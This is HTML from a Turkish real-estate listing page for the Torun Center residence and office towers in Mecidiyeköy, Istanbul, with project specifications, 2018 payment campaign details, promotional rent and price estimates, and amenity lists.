                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/94450922-e6cf-4494-9379-300ee80966ff.jpg" alt="Torun Center - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/8a734122-521a-477d-aabc-51e0af8e1f0d.jpg" alt="Torun Center - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/3bdad53f-6cbf-4cc2-adc9-f63db59c2b8d.jpg" alt="Torun Center - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/59c58bbf-e079-404e-a73e-8bfcddb95148.jpg" alt="Torun Center - 14"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/fca7a67f-16d4-4b5e-90ed-bdccab032896.jpg" alt="Torun Center - 15"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/f5b43552-c01c-4eb7-8b0c-5d724ecbaef7.jpg" alt="Torun Center - 16"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/b5ae15be-7c8d-4a9a-b330-dca762a2da76.jpg" alt="Torun Center - 17"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/4317dafa-c030-4f3b-be1c-177d78ac1f90.jpg" alt="Torun Center - 18"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/01121448-6bd9-4243-a6be-c8b126ae81f5.jpg" alt="Torun Center - 19"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/05c2bc67-39fa-4f8a-bcc7-7ad56eaca5f9.jpg" alt="Torun Center - 20"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/83f15397-bad3-44c0-9a94-31dbc0b4a864.jpg" alt="Torun Center - 21"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/b70a8884-f9b0-45a4-b9d1-f9b995dab412.jpg" alt="Torun Center - 22"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/2b5983af-d483-479e-bc2a-d0fe11f06205.jpg" alt="Torun Center - 23"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/1a4ed41a-49cc-407e-a32c-b6adbd3c3eb7.jpg" alt="Torun Center - 24"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/7e1e5d16-3045-4aa1-ba5d-41db5a2bdff5.jpg" alt="Torun Center - 25"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/d70328ca-ff5d-41b6-906b-eab2d7dfe53b.jpg" alt="Torun Center - 26"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/80044f31-fccb-4218-8cd7-8c20df8e6d06.jpg" alt="Torun Center - 27"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/5c78c419-5dfd-4a62-b53e-7a81b5dcc72e.jpg" alt="Torun Center - 28"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/99595dd3-82a0-4bb4-af99-390c4400e294.jpg" alt="Torun Center - 29"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/94450922-e6cf-4494-9379-300ee80966ff.jpg" alt="Torun Center - 30"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/8a734122-521a-477d-aabc-51e0af8e1f0d.jpg" alt="Torun Center - 31"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/3bdad53f-6cbf-4cc2-adc9-f63db59c2b8d.jpg" alt="Torun Center - 32"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/59c58bbf-e079-404e-a73e-8bfcddb95148.jpg" alt="Torun Center - 33"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/fca7a67f-16d4-4b5e-90ed-bdccab032896.jpg" alt="Torun Center - 34"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/f5b43552-c01c-4eb7-8b0c-5d724ecbaef7.jpg" alt="Torun Center - 35"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/b5ae15be-7c8d-4a9a-b330-dca762a2da76.jpg" alt="Torun Center - 36"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/4317dafa-c030-4f3b-be1c-177d78ac1f90.jpg" alt="Torun Center - 37"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2013/08/22/700x466/01121448-6bd9-4243-a6be-c8b126ae81f5.jpg" alt="Torun Center - 38"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    <div class="tab-pane fade" id="videostab" role="tabpanel" aria-labelledby="videos-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                                            <video src="https://i.guncelprojebilgileri.com/Files/VideoFiles/2013/04/10/Torun_Center_Mecidiyekoyun_dikkat_ceken_tanitim_filmi_1213_ed89.mp4" controls="controls" width="100%" height="auto" poster="https://i.guncelprojebilgileri.com/Files/VideoImages/2013/04/10/371x292/Torun_Center_Mecidiyekoyun_dikkat_ceken_tanitim_filmi_1213_900d8.jpg"></video>
                                                        </div>
                                                        
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="41.0655844612469" data-longitude="28.9982631615295" data-mapTitle="Torun Center"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Torunlar GYO - Torun Yapı</li>
                                <li><strong>Proje Tipi</strong>Rezidans, Ofis</li>
                                <li><strong>Konut Sayısı</strong>353</li>
                                <li><strong>Arsa Alanı</strong>34640 m2</li>
                                <li><strong>Konut Tipleri</strong>1+1, 2+1, 3+1, 4+1</li>
                                <li><strong>Metrekare Alanı</strong>100 - 425 m2</li>
                                <li><strong>Teslim Tarihi</strong>Aralık 2015</li>
                                <li><strong>Satış Durumu</strong>% 57,51 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>3 kule halinde yükselen Torun Center projesi zeminden 160 metre yüksekliğinde olan iki konut kulesi toplam 42 kattan, ofis kulesi ise 36 kattan oluşuyor.&nbsp;Kulelerin alt platformunda konumlandırılan bahçe ofisler ise 2 katlı olarak sunuluyor. Toplam 241 bin metrekare inşaat alanına sahip olan Torun Center Mecidiyeköy projesinin 69 bin metrekare konut ve 87 bin metrekare ofis ve ticari alanı bulunuyor.</p>

                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Torun Center projesinde 15 Mayıs 2018-15 Haziran 2018 tarihleri arasında ge&ccedil;erli GYODER-KONUTDER-İNDER&#39;in ortak ger&ccedil;ekleştirdiği kampanya dahilinde y&uuml;zde 20 indirim uygulanıyor. Ayrıca y&uuml;zde 5 peşinat ile 0.98 faiz oranlı konut kredisi kullanma fırsatı sunuluyor.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><strong>Kira geliri: <span style="color:#0066ff">3.000 dolardan başlaması bekleniyor</span></strong></p>

<p>&nbsp;</p>

<p>Ali Sami Yen Stadı arsası &uuml;zerine kurulan Torun Center projesi&nbsp;toplam 1 milyar TL yatırım değerine sahip.&nbsp;Ofis, rezidans ve ticari alanlardan oluşan Torun Center projesi konumuyla dikkat &ccedil;ekiyor. Boğaz manzarasına hakim rezidans ve ofislerin yer aldığı Torun Center projesi y&uuml;ksek prim avantajı sunuluyor. Torun Center tamamlandığında kiraların 3 bin dolardan başlaması bekleniyor.</p>

<p>&nbsp;</p>

<p><strong>Konutların minimum metrekare birim fiyatı:<span style="color:#0066ff"> 7 bin 600 dolar</span></strong></p>

<p>&nbsp;</p>

<p><strong>Ofislerin minimum metrekare birim fiyatı: <span style="color:#0066ff">4 bin 500 dolar</span></strong></p>

<p>&nbsp;</p>

<p><strong><a href="http://www.emlaktasondakika.com/emlaktv/Proje-Videolari/Torun-Center-maket-goruntuleri--1/1883/1.aspx" target="_blank"><span style="color:#0066ff">Torun Center maket g&ouml;r&uuml;nt&uuml;leri 1</span></a></strong></p>

<p>&nbsp;</p>

<p><strong><a href="http://www.emlaktasondakika.com/emlaktv/Proje-Videolari/Torun-Center-maket-goruntuleri--2/1884/1.aspx" target="_blank"><span style="color:#0066ff">Torun Center maket g&ouml;r&uuml;nt&uuml;leri 2</span></a></strong></p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Rezidans</li><li>Ofis</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Deniz manzarası</li><li>İstanbul boğazı manzarası</li><li>Kapalı otopark</li><li>Süs havuzu</li><li>Kuaför</li><li>Çarşı</li><li>Kapalı yüzme havuzu</li><li>Sauna</li><li>Türk hamamı</li><li>Fitness merkezi</li><li>SPA</li><li>AVM</li><li>Kafe</li><li>Restoran</li><li>Güvenlik</li><li>Kameralı güvenlik</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Su Deposu</li><li>Jeneratör</li><li>Yangın merdiveni</li><li>Asansör</li><li>Yük asansörü</li><li>Paratoner</li><li>Lobi</li><li>Resepsiyon</li><li>Sprinkler sistemi</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Ankastre beyaz eşya</li><li>İntercom sistemi</li><li>Merkezi ısıtma</li><li>Isı pay ölçer</li><li>Merkezi klima</li><li>Ebeveyn banyosu</li><li>Ebeveyn giyinme odası</li><li>Duşakabin</li><li>Teras</li><li>Balkon</li><li>Akıllı ev sistemleri</li><li>Rezidans hizmetleri</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li><li>Radye temel</li><li>Tünel Kalıp</li><li>C25 üstü beton sınıfı</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="1285">
                                    <input type="hidden" name="data[ProjectName]" value="Torun Center">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Torun Center?&u=https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/torun-center#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Torun Center%20https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/torun-center#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Torun Center%20https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/torun-center" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,1285,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(1285,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo">
                                    <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectLogos/2013/12/11/120x80/fa6404ce-4d77-4586-a1e2-102f01e8baba.jpg" alt="Torun Center" style="border-radius: 0">
                                </div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <a href="https://www.guncelprojebilgileri.com/torunlar-gyo-konut-projeleri">Torunlar GYO</a>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/torun-yapi-konut-projeleri">Torun Yapı</a>
                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="1285" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Torun Center" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Büyükdere Cad. Eski Sami Yen Stadı Arsası, Mecidiyeköy/Şişli
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Torun Center','http://www.toruncenter.com/');">http://www.toruncenter.com/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Torun Center','info@toruncenter.com/');"><span class="__cf_email__" data-cfemail="b6dfd8d0d9f6c2d9c4c3d8d5d3d8c2d3c498d5d9db">[email&#160;protected]</span>/</a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Torun Center','0212 267 47 47');">0212 267 47 47</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="4500" data-project-name="Torun Center" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Şişli Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/12/12122022142050-1670844050.jpg" class="img-fluid" alt="GS Leo Residence">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/gs-leo-residence">GS Leo Residence</a></h4>
                                        <span><i class="ti-location-pin"></i>Şişli</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/01/03/700x466/ee8d554e-92db-4bd0-af2b-4fafb38bd8c5.jpg" class="img-fluid" alt="Loca Şişli">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/loca-sisli">Loca Şişli</a></h4>
                                        <span><i class="ti-location-pin"></i>Şişli</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/10/17/700x466/19f4a5a4-3651-41e5-aafb-38f41c87f81d.jpg" class="img-fluid" alt="Zer Mecidiyeköy">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/zer-mecidiyekoy">Zer Mecidiyeköy</a></h4>
                                        <span><i class="ti-location-pin"></i>Şişli</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.000.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>İstanbul Avrupa Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2025/12/11122025221642-1765480602.jpg" class="img-fluid" alt="Rams Park House Maslak">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/rams-park-house-maslak">Rams Park House Maslak</a></h4>
                                        <span><i class="ti-location-pin"></i>Sarıyer</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/05/16052024181927-1715872767.jpg" class="img-fluid" alt="Martim E5">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/martim-e5">Martim E5</a></h4>
                                        <span><i class="ti-location-pin"></i>Avcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/04/17042024132242-1713349362.jpg" class="img-fluid" alt="The One Güneşli">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/the-one-gunesli">The One Güneşli</a></h4>
                                        <span><i class="ti-location-pin"></i>Bağcılar</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI DEVAM EDİYOR</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2024/02/23022024164615-1708695975.jpg" class="img-fluid" alt="Naturalist Verde">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/naturalist-verde">Naturalist Verde</a></h4>
                                        <span><i class="ti-location-pin"></i>Eyüp</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>1.300.000 - 1.360.000 USD</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Torunlar GYO - Torun Yapı Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/5-levent-korupark">
                                                <img src="https://www.guncelprojebilgileri.com/img/r/370x246/2022/09/21092022141720-1663759040.jpg" class="img-fluid mx-auto" alt="5. Levent Korupark " />
                                            </a>

                                            <span class="property-type">Levent</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/5-levent-korupark">5. Levent Korupark </a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>İstanbul Avrupa / Levent</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">7.500.000 TL&#039;den başlayan</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/istanbul-avrupa-konut-projeleri/5-levent-korupark" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

